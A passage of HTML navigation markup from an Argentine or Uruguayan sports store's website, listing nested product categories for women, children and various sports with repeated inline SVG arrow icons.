	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3433"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16489"><a href="https://salernosdeportes.com/product-category/Dama/calzado/accesorios-calzado-dama">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/casual-calzado-dama/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/deportivo-calzado-dama/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/futbol-calzado/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/https://salernosdeportes.com/product-category/dama/calzado-dama/ojotas-y-sandalias-calzado-dama/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://salernosdeportes.com/product-category/dama/calzado-dama/otros-calzado-dama/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3439"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/accesorios-dama/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/buzos-y-canguros-indumentaria-dama/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16493"><a href="https://salernosdeportes.com/product-category/dama/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/camperas-indumentaria-dama/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/equipos-deportivos-y-lluvia-dama/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/pantalones-indumentaria-dama/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/remeras-indumentaria-dama/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/Ropa-termica-dama">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/short-indumentaria-dama/">Shorts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/tops-y-bras/">Tops y Bras</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3423"><a href="#">Niños<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16490"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/accesorios-calzado-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/casual-calzado-nino/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/deportivo-calzado-nino/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/futbol-calzado-nino/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/ojotas-y-sandalias-calzado-nino/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/otros-calzado-nino/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/accesorios-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/buzos-y-canguros-indumentaria-nino/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16494"><a href="https://salernosdeportes.com/product-category/nino/indumentaria/camisetas-y-conjuntos-de-cuadros-nino/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/camperas-indumentaria-nino/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/equipos-deportivos-y-lluvia-nino/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3562"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/pantalones-indumentaria-nino/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3563"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/remeras-indumentaria-nino">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/Ropa-termica-nino">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3564"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/short-indumentaria-nino/">Shorts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3565"><a href="https://salernosdeportes.com/product-category/nino/infantil/">Infantil<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3567"><a href="https://salernosdeportes.com/product-category/nino/infantil/Bicis-y-chivitas">Bicis y Chivitas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3569"><a href="https://salernosdeportes.com/product-category/nino/infantil/Juguetes">Juguetes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18067"><a href="https://salernosdeportes.com/product-category/deportes/Skate-longboard-y-Penny">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3415"><a href="https://salernosdeportes.com/product-category/deportes/">Deportes<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15312"><a href="https://salernosdeportes.com/product-category/otros-2/trofeos-y-medallas/">Trofeos y Medallas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17026"><a href="https://salernosdeportes.com/product-category/deportes/Goleros">Goleros<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17317"><a href="https://salernosdeportes.com/product-category/deportes/goleros/accesorios-goleros/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17318"><a href="https://salernosdeportes.com/product-category/deportes/goleros/indumentaria-goleros">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3508"><a href="https://salernosdeportes.com/product-category/deportes/running/">Running<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3509"><a href="https://salernosdeportes.com/product-category/deportes/running/accesorios-running/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3510"><a href="https://salernosdeportes.com/product-category/deportes/running/calzado-running/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3511"><a href="https://salernosdeportes.com/product-category/deportes/running/indumentaria-running/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3475"><a href="https://salernosdeportes.com/product-category/deportes/futbol/">Fútbol<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/">Accesorios y Entrenamiento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16495"><a href="https://salernosdeportes.com/product-category/deportes/futbol/camisetas-y-conjuntos-futbol/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://salernosdeportes.com/product-category/deportes/futbol/calzado-futbol/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://salernosdeportes.com/product-category/deportes/futbol/guantes-futbol/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://salernosdeportes.com/product-category/deportes/futbol/indumentaria-futbol/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pelotas-futbol/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pizarras/">Pizarras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3452"><a href="https://salernosdeportes.com/product-category/deportes/basketball/">Basketball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16498"><a href="https://salernosdeportes.com/product-category/deportes/basketball/camisetas-y-conjuntos-basket/">Camisetas y Conjuntos Basket</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://salernosdeportes.com/product-category/deportes/basketball/calzado-basketball/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3453"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pelotas-basketball/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pizarras-basketball/">Pizarras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="https://salernosdeportes.com/product-category/deportes/basketball/tableros/">Tableros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16778"><a href="https://salernosdeportes.com/product-category/deportes/basketball/basketball-varios">Varios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3489"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/">Natación y Acuáticos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/accesorios-natacion-y-acuaticos/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/gorras/">Gorras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/lentes/">Lentes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/mallas/">Mallas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16513"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/patas-de-rana/">Patas de Rana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/snorkel/">Snorkel</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/trajes/">Trajes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3519"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/">Yoga y Fitness<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/accesorios-yoga-y-fitness/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3521"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bancos/">Bancos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3522"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bicis-fijas/">Bicis Fijas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3523"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/caminadoras/">Caminadoras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/colchonetas/">Colchonetas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3525"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/cuerdas/">Cuerdas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://salernosdeportes.com/product-category/medicinal/guantes-yoga-y-fitness">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pelotas-yoga-y-fitness/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3527"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pesas-y-barras/">Pesas y Barras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3528"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/plataforma/">Plataformas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3529"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/rolos/">Rolos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/trx/">Trx</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3471"><a href="https://salernosdeportes.com/product-category/deportes/danza/">Danza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://salernosdeportes.com/product-category/deportes/danza/accesorios-danza/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://salernosdeportes.com/product-category/deportes/danza/calzado-danza/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://salernosdeportes.com/product-category/deportes/danza/indumentaria-danza/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/">Boxeo y Combate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/accesorios-boxeo-y-combate/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/bolsas/">Bolsas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/calzado-boxeo-y-combate/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16779"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/guantes-combate/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/indumentaria-boxeo-y-combate/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/protecciones/">Protecciones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3456"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/">Bicicleta y Ciclismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
